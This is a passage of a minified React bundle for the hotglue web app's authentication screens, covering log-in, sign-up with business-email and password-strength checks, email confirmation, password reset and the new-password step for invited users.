password"})]})]})}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,children:[(0,V.jsx)(M.Z,{variant:"body2",sx:{mb:4,mt:.5,fontWeight:"300",fontSize:".85rem",textAlign:"right",color:"primary.main",cursor:"pointer",textDecoration:"underline"},onClick:function(){return t&&t("forgotPassword")},children:"Forgot Password?"}),(0,V.jsx)(L.Z,{type:"submit",id:"sign-in",fullWidth:!0,disabled:O,color:"primary",variant:"contained",children:"Log In"})]}),(0,V.jsx)(D.ZP,{item:!0,xs:12,spacing:2,children:(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:6,mt:20,display:"flex",justifyContent:"space-between",maxWidth:"280px"},children:[(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Home"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/pricing",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Pricing"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/demo",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Contact"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Terms"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Privacy"})]})})]})})]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:!1,sm:!1,md:8,justifyContent:"center",alignItems:"stretch",children:(0,V.jsxs)(k.Z,{sx:{my:20,mx:4,flexDirection:"column",alignItems:"center",display:{xs:"none",md:"flex"}},children:[(0,V.jsx)($,{}),(0,V.jsx)(M.Z,{color:"text.main",variant:"subtitle1",sx:{fontWeight:"400",mt:6},children:"Build integrations your users will love"}),(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:3,mt:.5,width:"400px",textAlign:"center",fontWeight:"300",fontSize:".85rem"},children:"Build scalable, native integrations with the data sources your customers use 10x faster."})]})})]})},te=n(3496),ne=n(22715),re=n(27036),oe=n(50594);function ie(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ae(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ie(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ie(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var se=["gmail.com","yahoo.com","hotmail.com","outlook.com","aol.com","icloud.com","mail.com","protonmail.com","zoho.com"],le=function(e){var t=e.onStateChange,n=e.errorMessage,i=((0,c.v9)(H.Xi),(0,o.useState)(!1)),a=i[0],s=i[1],l=(0,o.useState)(""),u=l[0],d=l[1],f=(0,o.useState)(""),h=f[0],p=f[1],x=(0,o.useState)(""),m=x[0],g=x[1],v=(0,o.useState)(""),b=v[0],y=v[1],j=(0,o.useState)(""),Z=j[0],S=j[1],z=(0,o.useState)(""),W=z[0],E=z[1],A=(0,o.useState)({}),_=A[0],R=A[1],N=function(){return{minLength:h.length>=8,hasUpperCase:/[A-Z]/.test(h),hasLowerCase:/[a-z]/.test(h),hasNumber:/[0-9]/.test(h),hasSpecialChar:/[!@#$%^*=-]/.test(h),passwordsMatch:h&&m&&h===m}},B=function(){var e={},t=!0,n=function(e){var t;if(!e||""===e.trim())return"Email is a required field";if(!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e))return"Please enter a valid email address";var n=null===(t=e.split("@")[1])||void 0===t?void 0:t.toLowerCase();return se.includes(n)?"Please use a business email address. Personal email domains (gmail, yahoo, hotmail, etc.) are not allowed.":null}(u);return n&&(e.username=n,t=!1),b&&""!==b.trim()||(e.given_name="First Name is a required field",t=!1),Z&&""!==Z.trim()||(e.family_name="Last Name is a required field",t=!1),W&&""!==W.trim()||(e.company_name="Company Name is a required field",t=!1),h&&""!==h.trim()?function(){var e=N();return e.minLength&&e.hasUpperCase&&e.hasLowerCase&&e.hasNumber&&e.hasSpecialChar}()||(e.password="Password does not meet requirements",t=!1):(e.password="Password is a required field",t=!1),m&&""!==m.trim()?h!==m&&(e.cpassword="Passwords do not match",t=!1):(e.cpassword="Confirm Password is a required field",t=!1),R(e),t},U=function(){var e=(0,w.Z)(C().mark((function e(){var r,o,i,a,l;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(B()){e.next=2;break}return e.abrupt("return");case 2:return s(!0),R({}),e.prev=4,r=u.toLowerCase().trim(),o={email:r,given_name:b,family_name:Z,"custom:company_name":W},e.next=9,(0,te.y)({username:r,password:h,options:{userAttributes:o}});case 9:i=e.sent,a=i.userId,i.nextStep,(0,O.y1)({username:r,password:h,attributes:o}),t("confirmSignUp",{id:a,username:r,password:h,attributes:o}),e.next=20;break;case 16:e.prev=16,e.t0=e.catch(4),l=n?n(e.t0.message):e.t0.message,R({general:l});case 20:return e.prev=20,s(!1),e.finish(20);case 23:case"end":return e.stop()}}),e,null,[[4,16,20,23]])})));return function(){return e.apply(this,arguments)}}(),q=function(e,t){return(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",mb:.5},children:[t?(0,V.jsx)(re.Z,{sx:{fontSize:"1rem",color:"#4CAF50",mr:1}}):(0,V.jsx)(oe.Z,{sx:{fontSize:"1rem",color:"#D1D5DB",mr:1}}),(0,V.jsx)(M.Z,{variant:"body2",sx:{fontSize:".75rem",color:t?"#4CAF50":"#6B7280",fontWeight:"300"},children:e})]})},G=function(e,t){"username"===e?d(t):"password"===e?p(t):"cpassword"===e?g(t):"given_name"===e?y(t):"family_name"===e?S(t):"company_name"===e&&E(t),_[e]&&R(ae(ae({},_),{},(0,r.Z)({},e,null)))};return(0,V.jsxs)(D.ZP,{container:!0,component:"main",sx:{height:"100vh"},children:[(0,V.jsx)(P.ZP,{}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,sm:8,md:4,component:F.Z,square:!0,children:[a&&(0,V.jsx)(I.Z,{}),(0,V.jsxs)(k.Z,{sx:{my:8,mx:4,display:"flex",flexDirection:"column",alignItems:"flex-start"},children:[(0,V.jsx)(X,{}),(0,V.jsx)(M.Z,{variant:"h6",color:"text.main",sx:{fontWeight:"bold",mt:6,fontSize:"1.25rem"},children:"Sign Up"}),(0,V.jsxs)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:6,mt:.5,fontWeight:"300",fontSize:".85rem"},children:["Already have an account?",(0,V.jsx)("a",{onClick:function(){return t&&t("signIn")},style:{color:"#FA5240",cursor:"pointer",marginLeft:"4px"},children:"Sign In"})]}),_.general&&(0,V.jsx)(M.Z,{variant:"body2",color:"error",sx:{mb:2},children:_.general}),(0,V.jsx)("form",{onSubmit:function(e){e.preventDefault(),U()},children:(0,V.jsxs)(D.ZP,{container:!0,spacing:2,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(ne.Z,{name:"given_name",label:"First Name",variant:"outlined",fullWidth:!0,value:b,onChange:function(e){return G("given_name",e.target.value)},error:!!_.given_name,helperText:_.given_name})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(ne.Z,{name:"family_name",label:"Last Name",variant:"outlined",fullWidth:!0,value:Z,onChange:function(e){return G("family_name",e.target.value)},error:!!_.family_name,helperText:_.family_name})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(ne.Z,{name:"username",label:"Email",variant:"outlined",fullWidth:!0,value:u,onChange:function(e){return G("username",e.target.value)},error:!!_.username,helperText:_.username})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(ne.Z,{name:"company_name",label:"Company Name",variant:"outlined",fullWidth:!0,value:W,onChange:function(e){return G("company_name",e.target.value)},error:!!_.company_name,helperText:_.company_name})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(ne.Z,{name:"password",label:"Password",type:"password",variant:"outlined",autoComplete:"new-password",fullWidth:!0,value:h,onChange:function(e){return G("password",e.target.value)},error:!!_.password,helperText:_.password})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(ne.Z,{name:"cpassword",label:"Confirm Password",type:"password",variant:"outlined",autoComplete:"new-password",fullWidth:!0,value:m,onChange:function(e){return G("cpassword",e.target.value)},error:!!_.cpassword,helperText:_.cpassword})}),(h||m)&&(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsxs)(k.Z,{sx:{mt:1,mb:2},children:[q("At least 8 characters",N().minLength),q("One uppercase letter",N().hasUpperCase),q("One lowercase letter",N().hasLowerCase),q("One number",N().hasNumber),q("One special character (!@#$%^*=-)",N().hasSpecialChar),q("Passwords match",N().passwordsMatch)]})}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,children:[(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:4,mt:2,fontWeight:"300",fontSize:".75rem"},children:["By creating an account, you're agreeing to our",(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",ml:.5,mr:.5,color:"#FA5240",fontSize:".8rem"},children:"Terms of Service."}),"Learn more about our",(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",ml:.5,color:"#FA5240",fontSize:".8rem"},children:"Privacy Policy."})]}),(0,V.jsx)(L.Z,{type:"submit",id:"sign-in",fullWidth:!0,disabled:a,onClick:U,color:"primary",variant:"contained",sx:{textTransform:"none",py:1.5},children:"Submit"})]}),(0,V.jsx)(D.ZP,{item:!0,xs:12,spacing:2,children:(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:6,mt:10,display:"flex",justifyContent:"space-between",maxWidth:"280px"},children:[(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Home"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/pricing",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Pricing"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/demo",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Contact"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Terms"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Privacy"})]})})]})})]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:!1,sm:!1,md:8,justifyContent:"center",alignItems:"stretch",children:(0,V.jsxs)(k.Z,{sx:{my:20,mx:4,flexDirection:"column",alignItems:"center",display:{xs:"none",md:"flex"}},children:[(0,V.jsx)($,{}),(0,V.jsx)(M.Z,{color:"text.main",variant:"subtitle1",sx:{fontWeight:"400",mt:6},children:"Build integrations your users will love"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{mb:6,mt:.5,width:"400px",textAlign:"center",fontWeight:"300",fontSize:".85rem"},children:"Build scalable, native integrations with the data sources your customers use 10x faster."})]})})]})},ce=n(43584),ue=n(47902),de=n(6133),fe=n(3821),he=function(e){var t=e.onStateChange,n=e.errorMessage,r=(0,c.v9)(H.ax),i=(0,o.useState)(""),a=i[0],s=i[1],l=(0,o.useState)(!1),u=l[0],d=l[1],f=(0,o.useState)(!1),h=f[0],p=f[1],x=(0,o.useState)(""),m=x[0],g=x[1],v=(null===r||void 0===r?void 0:r.username)||"",b=function(){var e=(0,w.Z)(C().mark((function e(){var o,i,s,l;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a&&0!==a.length){e.next=3;break}return g("Please enter the confirmation code"),e.abrupt("return");case 3:return d(!0),g(""),e.prev=5,e.next=8,(0,ce._)({username:v,confirmationCode:a});case 8:if(o=e.sent,!o.isSignUpComplete){e.next=19;break}if((0,de.j)(de.F.ONBOARDING_STARTED,{firstName:null===r||void 0===r||null===(i=r.attributes)||void 0===i?void 0:i.given_name,lastName:null===r||void 0===r||null===(s=r.attributes)||void 0===s?void 0:s.family_name,username:v}),null===r||void 0===r||!r.password){e.next=18;break}return e.next=15,(0,W.z)({username:v,password:r.password});case 15:t&&t("signedIn"),e.next=19;break;case 18:t&&t("signIn");case 19:e.next=25;break;case 21:e.prev=21,e.t0=e.catch(5),l=n?n(e.t0.message):e.t0.message,g(l);case 25:return e.prev=25,d(!1),e.finish(25);case 28:case"end":return e.stop()}}),e,null,[[5,21,25,28]])})));return function(){return e.apply(this,arguments)}}(),y=function(){var e=(0,w.Z)(C().mark((function e(){var t;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p(!0),d(!0),e.prev=2,e.next=5,(0,ue.T)({username:v});case 5:(0,fe.D)("Info","We sent you a new code, please check your email for the code.","info"),e.next=12;break;case 8:e.prev=8,e.t0=e.catch(2),t=n?n(e.t0.message):e.t0.message,g(t);case 12:return e.prev=12,d(!1),p(!1),e.finish(12);case 16:case"end":return e.stop()}}),e,null,[[2,8,12,16]])})));return function(){return e.apply(this,arguments)}}();return(0,V.jsxs)(D.ZP,{container:!0,component:"main",sx:{height:"100vh"},children:[(0,V.jsx)(P.ZP,{}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,sm:8,md:4,component:F.Z,square:!0,children:[u&&(0,V.jsx)(I.Z,{}),(0,V.jsxs)(k.Z,{sx:{my:8,mx:4,display:"flex",flexDirection:"column",alignItems:"flex-start"},children:[(0,V.jsx)(X,{}),(0,V.jsx)(M.Z,{variant:"h6",color:"text.main",sx:{fontWeight:"bold",mt:12,fontSize:"1.25rem"},children:"Almost there!"}),(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:6,mt:.5,fontWeight:"300"},children:"Please provide the verification code we sent to your email."}),(0,V.jsx)("form",{onSubmit:function(e){e.preventDefault(),b()},children:(0,V.jsxs)(D.ZP,{container:!0,spacing:2,fullWidth:!0,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"space-between",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"Confirmation Code"}),(0,V.jsxs)(k.Z,{width:"100%",children:[(0,V.jsx)(_.Z,{error:!!m,name:"code",variant:"outlined",margin:"normal",label:"Confirmation Code",value:a,fullWidth:!0,onChange:function(e){var t=e.target.value;s(t),m&&g("")},autoComplete:"off",sx:{fontSize:"0.75rem",fontWeight:"300",width:"100%",ml:"3","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}}}),m&&(0,V.jsx)(M.Z,{variant:"caption",color:"error",sx:{fontSize:"0.625rem",mt:.5},children:m})]})]})}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,children:[(0,V.jsx)(L.Z,{type:"submit",disabled:u,sx:{px:function(e){return e.spacing(1)},py:function(e){return e.spacing(.75)},mt:2},fullWidth:!0,variant:"contained",color:"primary",onClick:b,children:"Confirm"}),(0,V.jsx)(L.Z,{sx:{px:function(e){return e.spacing(2)},py:function(e){return e.spacing(2)},mt:2},color:"primary",size:"medium",variant:"outlined",fullWidth:!0,onClick:y,disabled:h||u,children:"Resend the code"})]}),(0,V.jsx)(D.ZP,{item:!0,xs:12,spacing:2,children:(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:6,mt:20,display:"flex",justifyContent:"space-between",maxWidth:"280px"},children:[(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Home"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/pricing",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Pricing"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/demo",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Contact"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Terms"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Privacy"})]})})]})})]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:!1,sm:!1,md:8,justifyContent:"center",alignItems:"stretch",children:(0,V.jsxs)(k.Z,{sx:{my:20,mx:4,flexDirection:"column",alignItems:"center",display:{xs:"none",md:"flex"}},children:[(0,V.jsx)($,{}),(0,V.jsx)(M.Z,{color:"text.main",variant:"subtitle1",sx:{fontWeight:"400",mt:6},children:"Build integrations your users will love"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{mb:6,mt:.5,width:"400px",textAlign:"center",fontWeight:"300",fontSize:".85rem"},children:"Build scalable, native integrations with the data sources your customers use 10x faster."})]})})]})},pe=n(72649),xe=n(45872),me=n(91057),ge=function(e){var t=e.onStateChange,n=e.errorMessage,r=(0,o.useState)(""),i=r[0],a=r[1],s=(0,o.useState)(""),l=s[0],c=s[1],u=(0,o.useState)(""),d=u[0],f=u[1],h=(0,o.useState)(!1),p=h[0],x=h[1],m=(0,o.useState)(!1),g=m[0],v=m[1],b=(0,o.useState)(!1),y=b[0],j=b[1],Z=(0,o.useState)(""),S=Z[0],O=Z[1],z=function(){var e=(0,w.Z)(C().mark((function e(){var t;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i&&0!==i.trim().length){e.next=3;break}return O("Please enter your email address"),e.abrupt("return");case 3:return j(!0),O(""),e.prev=5,e.next=8,(0,pe.c)({username:i.toLowerCase().trim()});case 8:v(!0),e.next=15;break;case 11:e.prev=11,e.t0=e.catch(5),t=n?n(e.t0.message):e.t0.message,O(t);case 15:return e.prev=15,j(!1),e.finish(15);case 18:case"end":return e.stop()}}),e,null,[[5,11,15,18]])})));return function(){return e.apply(this,arguments)}}(),W=function(){var e=(0,w.Z)(C().mark((function e(){var r;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(d&&0!==d.length){e.next=3;break}return O("Please enter the confirmation code"),e.abrupt("return");case 3:if(l&&0!==l.length){e.next=6;break}return O("Please enter a new password"),e.abrupt("return");case 6:return j(!0),O(""),e.prev=8,e.next=11,(0,xe.f)({username:i.toLowerCase().trim(),confirmationCode:d,newPassword:l});case 11:t("signIn"),e.next=18;break;case 14:e.prev=14,e.t0=e.catch(8),r=n?n(e.t0.message):e.t0.message,O(r);case 18:return e.prev=18,j(!1),e.finish(18);case 21:case"end":return e.stop()}}),e,null,[[8,14,18,21]])})));return function(){return e.apply(this,arguments)}}(),E=function(e){var t=e.target,n=t.name,r=t.value;"username"===n?a(r.toLowerCase().trim()):"password"===n?c(r):"code"===n&&f(r),S&&O("")};return(0,V.jsxs)(D.ZP,{container:!0,component:"main",sx:{height:"100vh"},children:[(0,V.jsx)(P.ZP,{}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,sm:8,md:4,component:F.Z,square:!0,children:[!g&&y&&(0,V.jsx)(I.Z,{}),(0,V.jsxs)(k.Z,{sx:{my:8,mx:4,display:"flex",flexDirection:"column",alignItems:"flex-start"},children:[(0,V.jsx)(X,{}),(0,V.jsx)(M.Z,{variant:"body2",sx:{mt:12,mb:2,fontWeight:"300",fontSize:".85rem"},children:(0,V.jsx)("a",{onClick:function(){return t&&t("signIn")},style:{color:"#FA5240",fontWeight:"300",cursor:"pointer"},children:"Back to Log In"})}),(0,V.jsx)(M.Z,{variant:"h6",color:"text.main",sx:{fontWeight:"bold",mt:1,fontSize:"1.25rem"},children:"Forgot Password"}),(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:6,mt:.5,fontWeight:"300",fontSize:".85rem"},children:"Enter the email address associated with your account, and we'll email you a link to reset your password."}),(0,V.jsx)("form",{onSubmit:function(e){e.preventDefault(),g?W():z()},children:(0,V.jsxs)(D.ZP,{container:!0,spacing:2,fullWidth:!0,children:[(0,V.jsxs)(D.ZP,{item:!0,xs:12,children:[g?(0,V.jsxs)(V.Fragment,{children:[(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"normal",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"Confirmation Code"}),(0,V.jsx)(k.Z,{width:"100%",children:(0,V.jsx)(_.Z,{autoComplete:"off",name:"code",value:d,label:"Confirmation Code",margin:"normal",variant:"outlined",onChange:E,sx:{fontSize:"0.75rem",fontWeight:"300",width:"100%","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}}})})]}),(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"normal",alignItems:"baseline",sx:{mt:4},children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"New Password"}),(0,V.jsx)(k.Z,{width:"100%",children:(0,V.jsx)(_.Z,{autoComplete:"new-password",name:"password",type:p?"text":"password",margin:"normal",variant:"outlined",value:l,label:"New Password",onChange:E,fullWidth:!0,sx:{fontSize:"0.75rem",fontWeight:"300",width:"100%","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}},endAdornment:(0,V.jsx)(me.Z,{position:"end",children:(0,V.jsx)(A.Z,{tabIndex:-1,color:"default",edge:"end",size:"small","aria-label":"toggle password visibility",onClick:function(){return x(!p)},onMouseDown:function(e){return e.preventDefault()},children:p?(0,V.jsx)(B.Z,{sx:{fontSize:".7em"}}):(0,V.jsx)(U.Z,{sx:{fontSize:".7em"}})})})})})]})]}):(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"normal",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100px",maxWidth:"200px",fontSize:"0.875rem"},children:"Email"}),(0,V.jsx)(k.Z,{width:"100%",children:(0,V.jsx)(_.Z,{autoComplete:"username",autoFocus:!0,name:"username",value:i,label:"Email Address",fullWidth:!0,variant:"standard",onChange:E,sx:{fontSize:"0.75rem",fontWeight:"300",width:"280px","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}}})})]}),S&&(0,V.jsx)(M.Z,{variant:"caption",color:"error",sx:{fontSize:"0.625rem",mt:1},children:S})]}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,children:[(0,V.jsx)(L.Z,{sx:{px:function(e){return e.spacing(1)},py:function(e){return e.spacing(.75)},mt:3},fullWidth:!0,onClick:function(){return g?W():z()},color:"primary",variant:"contained",disabled:y,children:g?"Save New Password":"Reset Password"}),g&&(0,V.jsxs)(M.Z,{variant:"body2",color:"text.lightish",sx:{mt:4,fontWeight:"300",fontSize:".75rem"},children:[(0,V.jsx)(k.Z,{component:"span",sx:{fontWeight:700,color:"text.primary"},children:"We just sent you a code. "}),"Once you get it go ahead and provide a new password for your account."]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:12,spacing:2,children:(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:6,mt:20,display:"flex",justifyContent:"space-between",maxWidth:"280px"},children:[(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Home"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/pricing",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Pricing"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/demo",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Contact"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Terms"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Privacy"})]})})]})})]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:!1,sm:!1,md:8,justifyContent:"center",alignItems:"stretch",children:(0,V.jsxs)(k.Z,{sx:{my:20,mx:4,flexDirection:"column",alignItems:"center",display:{xs:"none",md:"flex"}},children:[(0,V.jsx)($,{}),(0,V.jsx)(M.Z,{color:"text.main",variant:"subtitle1",sx:{fontWeight:"400",mt:6},children:"Build integrations your users will love"}),(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:3,mt:.5,width:"400px",textAlign:"center",fontWeight:"300",fontSize:".85rem"},children:"Build scalable, native integrations with the data sources your customers use 10x faster."})]})})]})},ve=n(63833),be=n(45257),ye=function(e){var t=e.onStateChange,n=e.errorMessage,r=e.authData,i=(0,o.useState)(""),a=i[0],s=i[1],l=(0,o.useState)(""),c=l[0],u=l[1],d=(0,o.useState)(!1),f=d[0],h=d[1],p=(0,o.useState)(!1),x=p[0],m=p[1],g=(0,o.useState)(!1),v=g[0],b=g[1],y=(0,o.useState)(""),j=y[0],Z=y[1],S=function(){var e=(0,w.Z)(C().mark((function e(){var o,i,s,l,u;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a){e.next=3;break}return Z("Please enter a new password"),e.abrupt("return");case 3:if(c){e.next=6;break}return Z("Please retype your password"),e.abrupt("return");case 6:if(a===c){e.next=9;break}return Z("Passwords do not match"),e.abrupt("return");case 9:return b(!0),Z(""),e.prev=11,e.next=14,(0,ve.t)({challengeResponse:a});case 14:if(s=e.sent,"CONFIRM_SIGN_IN_WITH_SMS_MFA_CODE"!==(null===(o=s.nextStep)||void 0===o?void 0:o.signInStep)){e.next=20;break}return t("confirmSignIn",{nextStep:s.nextStep}),e.abrupt("return");case 20:if("CONFIRM_SIGN_IN_WITH_TOTP_CODE"!==(null===(i=s.nextStep)||void 0===i?void 0:i.signInStep)){e.next=23;break}return t("confirmSignIn",{nextStep:s.nextStep}),e.abrupt("return");case 23:return e.prev=23,e.next=26,(0,E.v)();case 26:if(l=e.sent,"true"===l.email_verified||!0===l.email_verified){e.next=39;break}return e.prev=29,e.next=32,(0,be.j)({userAttributeKey:"email"});case 32:e.next=36;break;case 34:e.prev=34,e.t0=e.catch(29);case 36:t("verifyContact",{username:null===r||void 0===r?void 0:r.username,nextStep:s.nextStep}),e.next=40;break;case 39:t("signedIn");case 40:e.next=45;break;case 42:e.prev=42,e.t1=e.catch(23),t("signedIn");case 45:e.next=51;break;case 47:e.prev=47,e.t2=e.catch(11),u=n?n(e.t2.message):e.t2.message,Z(u);case 51:return e.prev=51,b(!1),e.finish(51);case 54:case"end":return e.stop()}}),e,null,[[11,47,51,54],[23,42],[29,34]])})));return function(){return e.apply(this,arguments)}}(),O=function(e){var t=e.target,n=t.name,r=t.value;"password"===n?s(r):"confirmPassword"===n&&u(r),j&&Z("")};return(0,V.jsxs)(D.ZP,{container:!0,component:"main",sx:{height:"100vh"},children:[(0,V.jsx)(P.ZP,{}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,sm:8,md:4,component:F.Z,square:!0,children:[v&&(0,V.jsx)(I.Z,{}),(0,V.jsxs)(k.Z,{sx:{my:8,mx:4,display:"flex",flexDirection:"column",alignItems:"flex-start"},children:[(0,V.jsx)(X,{}),(0,V.jsx)(M.Z,{variant:"h6",sx:{fontWeight:"bold",mt:6,fontSize:"1.25rem"},children:"New Password Needed"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{mb:6,mt:.5,fontWeight:"300",fontSize:".85rem"},children:"You've been invited to join a team on hotglue! The next step is for you to setup a new password for your account."}),(0,V.jsx)("form",{onSubmit:function(e){e.preventDefault(),S()},children:(0,V.jsxs)(D.ZP,{container:!0,spacing:2,fullWidth:!0,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"space-between",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"New Password"}),(0,V.jsx)(k.Z,{width:"100%",children:(0,V.jsx)(_.Z,{name:"password",label:"New Password",variant:"outlined",type:f?"text":"password",value:a,onChange:O,fullWidth:!0,sx:{fontSize:"0.75rem",fontWeight:"300","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}},endAdornment:(0,V.jsx)(me.Z,{position:"end",children:(0,V.jsx)(A.Z,{tabIndex:-1,color:"default",edge:"end",size:"small","aria-label":"toggle password visibility",onClick:function(){return h(!f)},onMouseDown:function(e){return 